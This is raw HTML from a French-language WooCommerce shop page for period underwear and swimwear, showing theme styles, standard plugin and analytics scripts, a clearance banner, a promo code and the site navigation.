<script src="https://lovimi.world/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=3.3.7.1" id="woof-husky-js"></script>
<script id="pld-frontend-js-extra">
var pld_js_object = {"admin_ajax_url":"https:\/\/lovimi.world\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"54cb89da53"};
</script>
<script src="https://lovimi.world/wp-content/plugins/posts-like-dislike/js/pld-frontend.js?ver=1.1.6" id="pld-frontend-js"></script>
<script src="https://lovimi.world/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https:\/\/lovimi.world\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://lovimi.world/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://lovimi.world/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
</script>
<script src="https://lovimi.world/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://lovimi.world/wp-content/plugins/wp-masonry-infinite-scroll/js/infinite-scroll.pkgd.min.js?ver=6.8.3" id="wmis-jquery-infinitescroll-min-js"></script>
<script src="https://lovimi.world/wp-content/plugins/wp-masonry-infinite-scroll/js/isotope.pkgd.min.js?ver=6.8.3" id="wmis-isotope-pkgd-min-js"></script>
<script src="https://lovimi.world/wp-content/plugins/wp-masonry-infinite-scroll/js/imagesloaded.pkgd.min.js?ver=6.8.3" id="wmis-imagesloaded-pkgd-min-js"></script>
<script src="https://lovimi.world/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.6.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://lovimi.world/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://lovimi.world/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https:\/\/lovimi.world\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
</script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d3517e35958ad99c57553b43677baaf6","fragment_name":"wc_fragments_d3517e35958ad99c57553b43677baaf6","request_timeout":"5000"};
</script>
<script src="https://lovimi.world/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.2.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://lovimi.world/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lovimi.world/wp-json/wp/v2/product_cat/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lovimi.world/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<meta name="generator" content="performance-lab 4.0.0; plugins: ">
<style></style>	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '380554143614590', {}, {
    "agent": "woocommerce_7-10.2.3-3.5.9"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">
body.custom-background #wrapper { background-color: #ffffff; }
</style>
<link rel="icon" href="https://i0.wp.com/lovimi.world/wp-content/uploads/logo-couleur-1.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/lovimi.world/wp-content/uploads/logo-couleur-1.jpg?fit=112%2C112&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/lovimi.world/wp-content/uploads/logo-couleur-1.jpg?fit=112%2C112&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/lovimi.world/wp-content/uploads/logo-couleur-1.jpg?fit=112%2C112&#038;ssl=1" />
		<style id="wp-custom-css">
			div#top-bar {
    display: none;
}

.regular-title,.single-product .product_meta {
    display: none;
}
.blog .hero-header.et-blog .regular-title {
    display: block;
}
.et-blog.blog-style-cards.et-blog-categories-disabled.hero-header.blog-sidebar-disabled {
    padding-top: 17px;
}
.header-right-items a .icon-text {
    display: none;
}
#pwgc-redeem-gift-card-number {
    width: 100% !important;
    margin-bottom: 10px;
}
input#pwgc-redeem-button {
    width: 100%;
}
button#place_order {
    background: #62243d !important;
}
.woocommerce-products-header .shop_categories_list {
    display: none;
}
form.woocommerce-ordering,.shop-views.list-1.small-1.mobile-cols-2,ul.shop_categories_list li:last-child {
   display: none !important;
}
.footer-items.footer-left, #brand-iconBox .et-feature-icon {
    display: none;
}
 .footer-bar .footer-right {
    -webkit-justify-content: center !important;
}
.woo-variation-gallery-thumbnail-position-bottom-bottom .woo-variation-gallery-container .woo-variation-gallery-thumbnail-columns-4:not(.slick-initialized)>div {
    --thumb-wrapper-width: auto !important;
}


.woocommerce li.item .product-inner.animation {
    opacity: 1;
}		</style>
		<style id="kirki-inline-styles">.site-header,.header-spacer,.product-header-spacer{height:90px;}.site-header .header-bottom{height:40px;max-height:40px;min-height:40px;}.site-header .logolink img{max-height:31px;}.top-bar .search-field, .top-bar .search-button-group select{height:40px;}.top-bar{min-height:40px;background-color:#282828;}.top-bar, .top-bar a, .top-bar button, .top-bar .selected{color:#fff;}.search-button-group .search-clear:before, .search-button-group .search-clear:after{background-color:#fff;}.et-global-campaign{min-height:40px;color:#ffffff;background-color:#6a3c5e;}.et-global-campaign .et-close:before, .et-global-campaign .et-close:after, .no-touch .et-global-campaign .et-close:hover:before, .no-touch .et-global-campaign .et-close:hover:after{background-color:#ffffff;}.campaign-inner .link-button{color:#ffffff;}.side-panel .mobile-bar,.side-panel .mobile-bar.dark{background-color:#f8f8f8;}.side-fullscreen-menu,.side-fullscreen-menu.dark{background-color:#ffffff;}.side-mobile-menu li, .side-mobile-menu li a, .side-mobile-menu .bottom-extras, .side-mobile-menu .bottom-extras a, .side-mobile-menu .selected{color:#282828;}.side-menu.side-mobile-menu,.side-menu.side-mobile-menu.dark{background-color:#ffffff;}.site-footer,.site-footer.dark{background-color:#ffffff;}.mfp #et-quickview{max-width:960px;}.mfp-wrap.quick-search .mfp-content [type="submit"], .et-close, .single-product .pswp__button:hover, .content404 h4, .woocommerce-tabs .tabs li a span, .woo-variation-gallery-wrapper .woo-variation-gallery-trigger:hover:after, .mobile-menu li.menu-item-has-children.active > .et-menu-toggle:after, .remove:hover, a.remove:hover, .minicart-counter.et-count-zero, .tag-cloud-link .tag-link-count, .wpmc-tabs-wrapper li.wpmc-tab-item.current, div.argmc-wrapper .tab-completed-icon:before, .et-wp-gallery-popup .mfp-arrow{color:#62243d;}.slick-dots li.slick-active button{background-color:#62243d;}body, table, .shop_table, blockquote cite, .et-listing-style1 .product_thumbnail .et-quickview-btn, .products .single_add_to_cart_button.button, .products .add_to_cart_button.button, .products .added_to_cart.button, .side-panel header h6{color:#686868;}.cart-collaterals .woocommerce-shipping-destination strong, #order_review .shop_table, #payment .payment_methods li label, .et-product-detail .summary .variations label, .woocommerce-tabs .tabs li a:hover, .woocommerce-tabs .tabs li.active a, .et-product-detail .product_meta > span *, .sticky-product-bar .variations label, .et-product-detail .summary .sizing_guide, #side-cart .woocommerce-mini-cart__total, .cart-collaterals .shipping-calculator-button, .woocommerce-terms-and-conditions-wrapper a, .et-checkout-login-title a, .et-checkout-coupon-title a, .woocommerce-checkout h3, .order_review_heading, .woocommerce-Address-title h3, .woocommerce-MyAccount-content h3, .woocommerce-MyAccount-content legend, .et-product-detail.et-cart-mixed .summary .yith-wcwl-add-to-wishlist > div > a, .et-product-detail.et-cart-stacked .summary .yith-wcwl-add-to-wishlist > div > a, .hentry table th, .entry-content table th, #reviews .commentlist li .comment-text .meta strong, .et-feat-video-btn, #ship-to-different-address label, .woocommerce-account-fields p.create-account label, .et-login-wrapper a, .floating-labels .form-row.float-label input:focus ~ label, .floating-labels .form-row.float-label textarea:focus ~ label, .woocommerce-info, .order_details li strong, table.order_details th, table.order_details a:not(.button), .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item.selected, .woocommerce-MyAccount-content p a:not(.button), .woocommerce-MyAccount-content header a, .woocommerce-MyAccount-navigation ul li a, .et-MyAccount-user-info .et-username strong, .woocommerce-MyAccount-content .shop_table tr th, mark, .woocommerce-MyAccount-content strong, .product_list_widget a, .search-panel .search-field, .goya-search .search-button-group select, .widget .slider-values p span{color:#282828;}input[type=radio]:checked:before, input[type=checkbox]:checked,.select2-container--default .select2-results__option--highlighted[aria-selected], .widget .noUi-horizontal .noUi-base .noUi-origin:first-child{background-color:#282828;}label:hover input[type=checkbox], label:hover input[type=radio], input[type="text"]:focus, input[type="password"]:focus, input[type="number"]:focus, input[type="date"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="time"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="email"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="url"]:focus, input.input-text:focus, select:focus, textarea:focus{border-color:#282828;}input[type=checkbox]:checked{border-color:#282828!important;}.et-product-detail .summary .yith-wcwl-add-to-wishlist a .icon svg, .sticky-product-bar .yith-wcwl-add-to-wishlist a .icon svg{stroke:#282828;}.et-product-detail .summary .yith-wcwl-wishlistaddedbrowse a svg, .et-product-detail .summary .yith-wcwl-wishlistexistsbrowse a svg, .sticky-product-bar .yith-wcwl-wishlistaddedbrowse a svg, .sticky-product-bar .yith-wcwl-wishlistexistsbrowse a svg{fill:#282828;}.woocommerce-breadcrumb, .woocommerce-breadcrumb a, .widget .wcapf-layered-nav ul li .count, .category_bar .header-active-filters, #reviews .commentlist li .comment-text .woocommerce-review__verified, #reviews .commentlist li .comment-text .woocommerce-review__published-date, .woof_container_inner h4, #side-filters .header-active-filters .active-filters-title, #side-filters .widget h6, .sliding-menu .sliding-menu-back, .type-post .post-meta{color:#999999;}h1, h2, h3, h4, h5, h6, .page-title{color:#282828;}.yith-wcan-loading:after, .blockUI.blockOverlay:after, .easyzoom-notice:after, .woocommerce-product-gallery__wrapper .slick:after, .add_to_cart_button.loading:after, .et-loader:after, .wcapf-before-update:after, #side-filters.ajax-loader .side-panel-content:after{background-color:#62243d;}.et-page-load-overlay .dot3-loader{color:#62243d;}.button, input[type=submit], button[type=submit], #side-filters .et-close, .nf-form-cont .nf-form-content .submit-wrap .ninja-forms-field, .yith-wcwl-popup-footer a.button.wishlist-submit, .wc-block-components-button{background-color:#282828;}.button, .button:hover, button[type=submit], button[type=submit]:hover, input[type=submit], input[type=submit]:hover, .nf-form-cont .nf-form-content .submit-wrap .ninja-forms-field, .nf-form-cont .nf-form-content .submit-wrap .ninja-forms-field:hover, .yith-wcwl-popup-footer a.button.wishlist-submit, .wc-block-components-button{color:#ffffff;}.button.outlined, .button.outlined:hover, .button.outlined:focus, .button.outlined:active, .woocommerce-Reviews .comment-reply-title:hover{color:#282828;}.fancy-title{color:#62243d;}.fancy-tag{background-color:#282828;}.page-header-regular .site-header, .header_on_scroll .site-header{background-color:#ffffff;}.site-header .goya-search button, .site-header .et-switcher-container .selected, .site-header .et-header-text, .site-header .product.wcml-dropdown li>a, .site-header .product.wcml-dropdown .wcml-cs-active-currency>a, .site-header .product.wcml-dropdown .wcml-cs-active-currency:hover>a, .site-header .product.wcml-dropdown .wcml-cs-active-currency:focus>a,.site-header .menu-toggle,.site-header a{color:#000000;}.et-header-menu .menu-label{background-color:#aaaaaa;}.et-header-menu ul.sub-menu li a{color:#444444;}.et-header-menu .sub-menu .sub-menu,.et-header-menu ul.sub-menu:before{background-color:#ffffff;}.et-header-menu>li.menu-item-has-children > a:after{border-bottom-color:#ffffff;}.et-product-detail .single_add_to_cart_button, .sticky-product-bar .single_add_to_cart_button, .sticky-product-bar .add_to_cart_button, .woocommerce-mini-cart__buttons .button.checkout, .button.checkout-button, #place_order.button, .woocommerce .argmc-wrapper .argmc-nav-buttons .argmc-submit, .wishlist_table .add_to_cart, .wc-block-cart__submit-button, .wc-block-components-checkout-place-order-button{background-color:#000000;}.woocommerce-mini-cart__buttons .button:not(.checkout){color:#000000;}.product-showcase-light-text .showcase-inner .single_add_to_cart_button{background-color:#ffffff;}.product-showcase-light-text .et-product-detail .single_add_to_cart_button{color:#181818;}.button.single_buy_now_button{color:#181818;}.product-showcase-light-text .et-product-detail .single_buy_now_button{color:#ffffff;}.shop_bar button, .shop_bar .woocommerce-ordering .select2-container--default .select2-selection--single, .shop_bar .shop-filters .orderby, .shop_bar .woocommerce-ordering:after{color:#282828;}.products .product-title h3 a, .et-product-detail .summary h1{color:#282828;}.price, .products .price{color:#777777;}.price ins, .products .price ins{color:#ef5c5c;}.price del, .products .price del{color:#999999;}.star-rating > span:before, .comment-form-rating .stars > span:before{color:#282828;}.product-inner .badge.onsale, .wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale{color:#ef5c5c;background-color:#ffffff;}.et-product-detail .summary .badge.onsale{border-color:#ef5c5c;}.product-inner .badge.new{background-color:#ffffff;}.product-inner .badge.out-of-stock{color:#585858;background-color:#ffffff;}input[type="text"], input[type="password"], input[type="number"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="time"], input[type="month"], input[type="week"], input[type="email"], input[type="search"], input[type="tel"], input[type="url"], input.input-text, select, textarea, .wp-block-button__link, .nf-form-cont .nf-form-content .list-select-wrap .nf-field-element > div, .nf-form-cont .nf-form-content input:not([type="button"]), .nf-form-cont .nf-form-content textarea, .nf-form-cont .nf-form-content .submit-wrap .ninja-forms-field, .button, .comment-form-rating, .woocommerce a.ywsl-social, .login a.ywsl-social, input[type=submit], .select2.select2-container--default .select2-selection--single, .woocommerce .woocommerce-MyAccount-content .shop_table .woocommerce-button, .woocommerce .sticky-product-bar .quantity, .woocommerce .et-product-detail .summary .quantity, .et-product-detail .summary .yith-wcwl-add-to-wishlist > div > a, .wishlist_table .add_to_cart.button, .yith-wcwl-add-button a.add_to_wishlist, .yith-wcwl-popup-button a.add_to_wishlist, .wishlist_table a.ask-an-estimate-button, .wishlist-title a.show-title-form, .hidden-title-form a.hide-title-form, .woocommerce .yith-wcwl-wishlist-new button, .wishlist_manage_table a.create-new-wishlist, .wishlist_manage_table button.submit-wishlist-changes, .yith-wcwl-wishlist-search-form button.wishlist-search-button, #side-filters.side-panel .et-close, .site-header .search-button-group, .wc-block-components-button{-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;}body, blockquote cite{font-family:Jost;font-weight:400;}body, blockquote cite, div.vc_progress_bar .vc_single_bar .vc_label, div.vc_toggle_size_sm .vc_toggle_title h4{font-size:16px;}.wp-caption-text, .woocommerce-breadcrumb, .post.listing .listing_content .post-meta, .footer-bar .footer-bar-content, .side-menu .mobile-widgets p, .side-menu .side-widgets p, .products .product.product-category a div h2 .count, #payment .payment_methods li .payment_box, #payment .payment_methods li a.about_paypal, .et-product-detail .summary .sizing_guide, #reviews .commentlist li .comment-text .woocommerce-review__verified, #reviews .commentlist li .comment-text .woocommerce-review__published-date, .commentlist > li .comment-meta, .widget .type-post .post-meta, .widget_rss .rss-date, .wp-block-latest-comments__comment-date, .wp-block-latest-posts__post-date, .commentlist > li .reply, .comment-reply-title small, .commentlist .bypostauthor .post-author, .commentlist .bypostauthor > .comment-body .fn:after, .et-portfolio.et-portfolio-style-hover-card .type-portfolio .et-portfolio-excerpt{font-size:14px;}@media only screen and (min-width: 992px){.header_on_scroll:not(.megamenu-active) .site-header{height:90px;}.header_on_scroll:not(.megamenu-active) .site-header .logolink img, .header_on_scroll.megamenu-active .site-header .alt-logo-sticky img{max-height:62px;}}@media only screen and (max-width: 991px){.header-spacer,.header_on_scroll .site-header,.product-header-spacer,.site-header,.sticky-product-bar{height:60px;}.site-header .logolink img{max-height:22px;}}@media only screen and (max-width: 767px){.header-transparent-mobiles.light-title:not(.header_on_scroll) .site-header .menu-toggle,.header-transparent-mobiles.light-title:not(.header_on_scroll) .site-header a.icon,.header-transparent-mobiles.sticky-header-light.header_on_scroll .site-header .menu-toggle,.header-transparent-mobiles.sticky-header-light.header_on_scroll .site-header a.icon,.sticky-header-light .site-header .menu-toggle:hover{color:#ffffff;}}@media only screen and (min-width: 768px){.light-title:not(.header_on_scroll) .site-header .site-title, .light-title:not(.header_on_scroll) .site-header .et-header-menu > li> a, .sticky-header-light.header_on_scroll .site-header .et-header-menu > li> a, .light-title:not(.header_on_scroll) span.minicart-counter.et-count-zero, .sticky-header-light.header_on_scroll .site-header .et-header-text, .sticky-header-light.header_on_scroll .site-header .et-header-text a, .light-title:not(.header_on_scroll) .site-header .et-header-text, .light-title:not(.header_on_scroll) .site-header .et-header-text a, .sticky-header-light.header_on_scroll .site-header .icon, .light-title:not(.header_on_scroll) .site-header .icon, .sticky-header-light.header_on_scroll .site-header .menu-toggle, .light-title:not(.header_on_scroll) .site-header .menu-toggle, .sticky-header-light.header_on_scroll .site-header .et-switcher-container .selected, .light-title:not(.header_on_scroll) .site-header .et-switcher-container .selected, .light-title:not(.header_on_scroll) .site-header .product.wcml-dropdown li>a, .light-title:not(.header_on_scroll) .site-header .product.wcml-dropdown .wcml-cs-active-currency>a, .light-title:not(.header_on_scroll) .site-header .product.wcml-dropdown .wcml-cs-active-currency:hover>a, .light-title:not(.header_on_scroll) .site-header .product.wcml-dropdown .wcml-cs-active-currency:focus>a, .sticky-header-light.header_on_scroll .site-header .product.wcml-dropdown li>a, .sticky-header-light.header_on_scroll .site-header .product.wcml-dropdown .wcml-cs-active-currency>a, .sticky-header-light.header_on_scroll .site-header .product.wcml-dropdown .wcml-cs-active-currency:hover>a, .sticky-header-light.header_on_scroll .site-header .product.wcml-dropdown .wcml-cs-active-currency:focus>a{color:#ffffff;}.products:not(.shop_display_list) .et-listing-style4 .after_shop_loop_actions .button{background-color:#000000;}}/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://lovimi.world/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVFNIg8mg.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://lovimi.world/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVPNIg8mg.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://lovimi.world/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVBNIg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://lovimi.world/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVFNIg8mg.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://lovimi.world/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVPNIg8mg.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://lovimi.world/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVBNIg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://lovimi.world/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVFNIg8mg.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* latin-ext */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://lovimi.world/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVPNIg8mg.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Jost';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://lovimi.world/wp-content/fonts/jost/92zPtBhPNqw79Ij1E865zBUv7myjJTVBNIg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="archive tax-product_cat term-culottes-menstruelles term-17 wp-embed-responsive wp-theme-goya wp-child-theme-goya-child theme-goya woocommerce woocommerce-page woocommerce-no-js woo-variation-gallery woo-variation-gallery-theme-goya woo-variation-swatches wvs-behavior-blur wvs-theme-goya-child wvs-show-label wvs-tooltip blog-id-1 wp-gallery-popup has-top-bar header-sticky goya-lazyload floating-labels login-single-column et-login-popup header-border-1 hero-dark-title sticky-header-dark header-transparent-mobiles page-header-regular dark-title wpb-js-composer js-comp-ver-8.6.1 vc_responsive currency-chf">
<div style="background-color: #f39c12; color: white; text-align: center; padding: 10px; font-size: 18px;">
   ✨ Déstockage -50% sur toute la collection!✨  Offre limitée — jusqu’à épuisement des stocks.
</div>

	
	
<div id="wrapper" class="open">
	
	<div class="click-capture"></div>
	
	
<div id="top-bar" class="et-top-bar top-bar">
	<div class="container">
					<div class="topbar-items topbar-left">
							</div>
					<div class="topbar-items topbar-center">
				<div class="et-top-bar-text text-1">-30% avec le code SUMMER30 </div>			</div>
					<div class="topbar-items topbar-right">
							</div>
					
	</div>                
</div>
	<div class="page-wrapper-inner">

		
<header id="header" class="header site-header header-custom sticky-display-top megamenu-fullwidth megamenu-column-animation">

		<div class="header-main header-section no-center ">
		<div class="header-contents container">
							<div class="header-left-items header-items">
					
<div class="logo-holder">
	<a href="https://lovimi.world/" rel="home" class="logolink ">
	<img width="500" height="206" src="https://i0.wp.com/lovimi.world/wp-content/uploads/logo-couleur.png?fit=500%2C206&amp;ssl=1" class="skip-lazy logoimg bg--light" alt="LOVIMI" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/lovimi.world/wp-content/uploads/logo-couleur.png?w=500&amp;ssl=1 500w, https://i0.wp.com/lovimi.world/wp-content/uploads/logo-couleur.png?resize=300%2C124&amp;ssl=1 300w, https://i0.wp.com/lovimi.world/wp-content/uploads/logo-couleur.png?resize=150%2C62&amp;ssl=1 150w, https://i0.wp.com/lovimi.world/wp-content/uploads/logo-couleur.png?resize=450%2C185&amp;ssl=1 450w" sizes="(max-width: 500px) 100vw, 500px" /><img width="500" height="206" src="https://i0.wp.com/lovimi.world/wp-content/uploads/logo-couleur.png?fit=500%2C206&amp;ssl=1" class="skip-lazy logoimg bg--dark" alt="LOVIMI" decoding="async" srcset="https://i0.wp.com/lovimi.world/wp-content/uploads/logo-couleur.png?w=500&amp;ssl=1 500w, https://i0.wp.com/lovimi.world/wp-content/uploads/logo-couleur.png?resize=300%2C124&amp;ssl=1 300w, https://i0.wp.com/lovimi.world/wp-content/uploads/logo-couleur.png?resize=150%2C62&amp;ssl=1 150w, https://i0.wp.com/lovimi.world/wp-content/uploads/logo-couleur.png?resize=450%2C185&amp;ssl=1 450w" sizes="(max-width: 500px) 100vw, 500px" />
		
	</a>
</div>

<nav id="primary-menu" class="main-navigation navigation">
		  <ul id="menu-menu-main" class="primary-menu et-header-menu"><li id="menu-item-17704" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-17704 menu-item-mega-parent menu-item-mega-column-5"><a href="https://lovimi.world/shop/">Boutique</a>
<ul class="sub-menu">
	<li id="menu-item-17696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-17696 "><a href="https://lovimi.world/product-category/culottes-menstruelles/" aria-current="page">Lingerie menstruelle</a></li>
	<li id="menu-item-18003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18003 "><a href="https://lovimi.world/product-category/maillot-bain/">Maillots de bain</a></li>
	<li id="menu-item-17697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17697 "><a href="https://lovimi.world/product-category/brassieres/">Brassières</a></li>
	<li id="menu-item-17718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17718 "><a href="https://lovimi.world/product-category/accessoires/">Accessoires</a></li>
	<li id="menu-item-18123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18123 "><a href="https://lovimi.world/product-category/carte-cadeau/">Carte cadeau</a></li>
</ul>
</li>
<li id="menu-item-17275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17275"><a href="https://lovimi.world/the-brand/">LA MARQUE</a></li>
<li id="menu-item-17158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17158"><a href="https://lovimi.world/journal/">Blog</a></li>
</ul>	</nav>
				</div>
							<div class="header-right-items header-items">
						<div class="et-switcher-container et-currency">
		<span class="label">Currency</span>
				<ul class="et-header-menu">
			<li class="menu-item-has-children">
				<span class="selected">CHF</span>
				<ul class="sub-menu">
					<li><a href="#" class="woocs_flag_view_item woocs_flag_view_item_current" data-currency="CHF">CHF</a></li>
	<li><a href="#" class="woocs_flag_view_item" data-currency="EUR">EUR</a></li>				</ul>
			</li>
		</ul>
	</div>
		
				<a href="https://lovimi.world/my-account/" class="et-menu-account-btn icon account-text" aria-label="Se connecter"><span class="icon-text">Se connecter</span> <i class="fa fa-user"></i></a>
